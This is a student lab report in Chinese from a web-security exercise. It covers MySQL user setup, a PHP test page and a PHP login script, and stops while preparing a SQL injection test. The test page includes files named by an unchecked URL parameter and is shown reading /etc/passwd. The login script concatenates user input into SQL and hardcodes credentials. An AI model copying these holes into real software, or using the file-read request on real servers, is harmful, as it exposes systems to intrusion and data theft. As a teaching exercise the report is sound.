
-
GRANT select,insert,update,delete ON br.* TO br@localhost //可以是localhost,也可以是远程登录方式的IP identified by "20181313";

- 增加新用户后, exit 命令退出,然后使用新的用户名和密码进行登录

- 登录成功,说明成功增加新用户

4、Web后端:编写PHP网页,连接数据库,进行用户认证

- 在 /var/www/html 目录下新建一个PHP测试文件phptest.php
<?php echo ($_GET["a"]); include($_GET["a"]); echo "Hello 20181313blue!<br>"; ?>


- 在浏览器网址栏中输入 localhost:80/phptest.php


- 也可以在浏览器网址栏中输入 localhost:80/phptest.php?a=/etc/passwd,可看到 /etc/passwd文件的内容

- 将 login.html中的 action 设为 login.php


- 利用PHP和MySQL,结合之前编写的登录网页进行登录身份认证, login.php代码如下:
<?php $uname=$_POST["Email"]; $pwd=$_POST["Password"]; echo $uname; $query_str="SELECT * FROM login where username='$uname' and password='$pwd';"; $mysqli = new mysqli("127.0.0.1", "zhuyuexin", "181234", "zyx"); $query_str1="use zyx;";/ check connection /if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
echo "connection ok!";
/ Select queries return a resultset /if ($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
echo$uname;
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome!!! <br> ";
}
else {
echo "<br> login failed!!!! <br> " ; }
/ free result set /
$result->close();
}
$mysqli->close();
?>



- 在浏览器中输入 127.0.0.1/login.php直接跳转到 login.php界面,连接成功如下图,但是由于没有输入登录信息,因此查询失败!


- 在浏览器中输入 127.0.0.1/login.html进入登录界面,输入正确的用户名和密码登陆,登陆成功界面如下:


- 失败案例展示


5、最简单的SQL注入、XSS攻击测试
SQL注入
- 准备工作:把 login.html中用户名input 标签中的 type字段从email更改为text,否则必须以邮箱的格式填写用户名

